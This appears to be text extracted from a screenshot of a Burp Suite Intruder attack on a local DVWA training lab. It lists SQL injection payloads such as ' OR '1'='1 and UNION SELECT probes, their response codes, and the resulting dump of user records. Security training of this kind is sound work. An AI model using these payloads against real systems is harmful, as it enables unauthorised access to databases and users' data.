 11. Intruder attack of http://192.168.56.102
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response recei... Error Timeout Length
0 200 5 4477
1 ' OR '1'='1 200 2 4818
2 admin' -- 500 1 295
3 ' OR '1'='1 200 2 4818
4 1' OR '1'='1 200 1 4824
5 ' UNION SELECT NULL, NULL, NULL -- 500 1 295
6 ' AND 1=2 UNION SELECT NULL, CONCA... 500 2 295
Request Response
Pretty Raw Render
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith